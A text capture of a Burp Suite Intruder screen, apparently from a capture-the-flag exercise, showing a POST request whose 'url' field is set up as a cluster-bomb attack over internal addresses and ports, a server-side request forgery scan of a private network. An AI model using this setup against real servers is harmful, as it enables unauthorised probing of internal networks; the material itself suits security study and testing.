 Burp Suite Community Edition v2020.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Cluster bomb
1 POST / HTTP/1.1
2 Host: 183.129.189.61:60105
3 Content-Length: 4
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://183.129.189.61:60105
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.107 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://183.129.189.61:60105/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 url=172.23.23.§a§:§b§
Add §
Clear §
Auto §
Refresh
? < + > Type a search term 0 matches Clear
2 payload positions Length: 626